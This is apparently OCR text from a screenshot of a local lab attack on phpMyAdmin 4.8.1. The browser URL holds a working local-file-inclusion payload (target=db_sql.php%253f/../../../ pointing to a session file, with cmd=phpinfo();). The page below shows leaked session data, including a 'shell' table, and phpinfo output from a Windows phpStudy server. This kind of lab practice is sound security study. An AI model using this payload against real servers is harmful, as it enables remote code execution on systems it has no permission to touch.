 127.0.0.1/phpMyAdmin-4.8.1-all-languages/index.php?target=db_sql.php%253f/../../../Extensions/tmp/tmp/sess_i7fvvdo8ibn2itp78puejriul1&cmd=phpinfo();
Gmail YouTube 地图 翻译
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PMA_token |s:16:"z9}XaFzaQ:Dt1'as";browser_access_time|a:1:{s:7:"default";i:1680785833;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0;s:1
{s:13:"server_1_root";a:18:{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据
库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插
件";s:6:"engine";s:6:"引擎";}s:14:"menu-levels-db";a:14:{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:17:"multi_table_query";s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程
序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}s:19:"profiling_supported";b:1;s:17:"menu-levels-table";a:11:{s:6:"browse";s:6:"浏览";s:9:"structure";s:6:"结
构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:6:"insert";s:6:"插入";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:10:"privileges";s:6:"权限";s:9:"operation";s:6:"操作";s:8:"tracking";s:6:"追踪";s:8:"triggers";s:9:"触发器";}}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1680785589;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216356;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"
";userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1680785589;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"demo";s:13:"table_uiprefs";a:1:{i:1;a:1:{s:4:"demo";a:1:{s:5:"shell";a:0:{}}}}s:5:"query";a:4:{s:32:"aec6478cead229b17e8d9df0a73caf46";a:8:{s:3:"sql";s:29:"SELECT * FROM `shell` WHERE
1";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"604b139a1d5f55fdb9bdcf7fcb97d9f0";a:8:{s:3:"sql";s:21:"SELECT * FROM
`shell`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"91b3496c7495c3e9d5ebf6f4d824093e";a:8:{s:3:"sql";s:59:"SELECT * FROM `shell` WHERE `
PHP Version 7.3.4
php
System Windows NT 20688HANWU 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
控制台